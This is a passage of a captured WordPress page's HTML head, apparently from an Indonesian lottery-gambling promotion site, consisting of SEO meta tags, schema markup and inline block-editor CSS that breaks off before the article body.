

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kuala-kurun/
body_size: 17796
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Kuala Kurun</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://saleema.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://saleema.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Kuala Kurun" />
	<link rel="canonical" href="https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kuala-kurun/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Kuala Kurun" />
	<meta property="og:description" content="Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Kuala Kurun" />
	<meta property="og:url" content="https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kuala-kurun/" />
	<meta property="og:site_name" content="Saleema" />
	<meta property="article:published_time" content="2023-05-14T18:45:12+00:00" />
	<meta property="og:image" content="http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Kuala Kurun" />
	<meta name="twitter:description" content="Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Kuala Kurun" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kuala-kurun/","url":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kuala-kurun/","name":"Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Kuala Kurun","isPartOf":{"@id":"https://saleema.net/#website"},"primaryImageOfPage":{"@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kuala-kurun/#primaryimage"},"image":{"@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kuala-kurun/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","datePublished":"2023-05-14T18:45:12+00:00","author":{"@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"description":"Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Kuala Kurun","breadcrumb":{"@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kuala-kurun/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kuala-kurun/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kuala-kurun/#primaryimage","url":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","contentUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kuala-kurun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saleema.net/"},{"@type":"ListItem","position":2,"name":"Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Kuala Kurun"}]},{"@type":"WebSite","@id":"https://saleema.net/#website","url":"https://saleema.net/","name":"Saleema","description":"Langkah-langkah Menang di Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saleema.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://saleema.net"],"url":"https://saleema.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Feed" href="https://saleema.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Comments Feed" href="https://saleema.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional 
Kuala Kurun Comments Feed" href="https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kuala-kurun/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kuala-kurun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kuala-kurun%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://saleema.net/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saleema.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: 